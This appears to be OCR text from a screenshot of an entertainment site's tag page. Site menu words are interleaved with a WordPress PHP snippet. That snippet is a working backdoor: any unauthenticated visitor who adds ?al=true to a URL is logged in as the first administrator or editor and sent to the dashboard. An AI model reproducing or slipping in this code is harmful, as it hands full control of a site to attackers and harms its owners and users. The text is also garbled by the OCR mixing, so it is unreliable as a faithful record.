
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
ALL POSTS TAGGED "SUPER
CYBORG"
521
GEEKMANIA